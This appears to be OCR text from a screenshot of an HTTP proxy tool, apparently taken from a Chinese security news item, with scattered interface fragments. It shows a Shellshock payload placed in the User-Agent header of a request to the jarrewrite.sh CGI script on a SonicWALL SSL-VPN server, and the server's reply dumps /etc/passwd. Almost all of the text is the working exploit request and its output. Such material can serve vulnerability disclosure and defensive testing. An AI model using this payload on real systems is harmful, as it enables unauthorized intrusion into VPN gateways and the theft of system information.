 Go
Cancel
<
>
Ta
?
Request
Raw Params Headers Hex
GET /cgi-bin/jarrewrite.sh HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99",
"Chromium";v="87"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: sslvpn_
SessURL=htt
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 Jan 2021 12:55:04 GMT
Server: SonicWALL SSL-VPN Web Server
X-FRAME-OPTIONS: SAMEORIGIN
Connection: close
Content-Type: application/x-sh
Content-Length: 562
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
mail:x:8:12:mail:/var/spool/mail:/bin/false
squid:x:23:23:ftp:/var/spool/squid:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
sshd:x:74:74:sshd:/var/empty:/bin/false
nobody:x:99:99:Nobody:/home/nobody:/bin/false
snort:x:100:101:ftp:/var/log/snort:/bin/false
logwatch:x:102:102::/var/log/logwatch:/bin/false
dnsmasq:x:103:103::/:/bin/false
cron:x:104:104::/:/bin/false
Usage: /usr/src/EasyAccess/www/cgi-bin/jarrewrite.sh <jar/class
file> <path-to-working directory>
? < + > Type a search term 0 matches
V安全资讯
757 bytes | 373 millis